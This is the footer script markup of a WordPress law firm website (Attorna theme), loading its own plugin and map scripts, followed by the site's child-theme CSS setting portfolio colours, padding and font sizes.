<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=6.1.9' id='gdlr-core-plugin-js'></script>
<script type='text/javascript' id='gdlr-core-page-builder-js-extra'>
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/orchardslaw.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9' id='gdlr-core-page-builder-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.2' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.2' id='mystickymenu-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/webfont/webfont.js?ver=6.1.9' id='flippercode-webfont-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/jscrollpane/jscrollpane.js?ver=6.1.9' id='wpgmp-jscrollpane-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/accordion/accordion.js?ver=6.1.9' id='wpgmp-accordion-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/markerclustererplus/markerclustererplus.js?ver=6.1.9' id='wpgmp-markercluster-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/orchardslaw.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?callback=initwpmaps&#038;libraries=geometry%2Cplaces%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/frontend.js?ver=6.1.9' id='wpgmp-frontend-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/infobox/infobox.js?ver=6.1.9' id='wpgmp-infobox-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/jquery.mmenu.js?ver=1.0.0' id='jquery-mmenu-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/jquery.superfish.js?ver=1.0.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/script-core.js?ver=1.0.0' id='attorna-script-core-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://orchardslaw.com/wp-content/themes/attorna-child/style.css?ver=6.1.9
body_size: 503
content:
/*
 Theme Name:   Attorna Child
 Theme URI:    http://demo.goodlayers.com/attorna
 Description:  Goodlayers Attorna Child Theme
 Author:       Goodlayers
 Author URI:   http://goodlayers.com
 Template:     attorna
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, right-sidebar, responsive-layout
 Text Domain:  attorna-child

 START YOUR CHILD THEME CSS HERE
*/
.gdlr-core-portfolio-content-wrap
{ 
   background-color : #796949; 
   padding: 50px; 

}
.gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-content 
{ 
   font-size: 16px !important;
}
.gdlr-core-title-item-title .gdlr-core-skin-title 
{
	/*font-size: 36px !important; */
}

@media only screen and (max-width: 600px) {
 .gdlr-core-portfolio-content-wrap
{ 
   background-color : #796949; 
   padding: 18px !important; 

}
}
.gdlr-core-portfolio-title a 
{ 
  color: white !important; 
  font-size: 28px !important; 
 
 
}

.gdlr-core-portfolio-content
{ 
   color: white !important; 
  font-size: 20px !important; 
 
}

.gdlr-core-pbf-background-wrap
{
	/*z-index: 0!important;*/
}


.background-about
{
	z-index: 0!important;
}

.gdlr-core-personnel-list-image>.gdlr-core-hover-opacity {
    display: none;
}
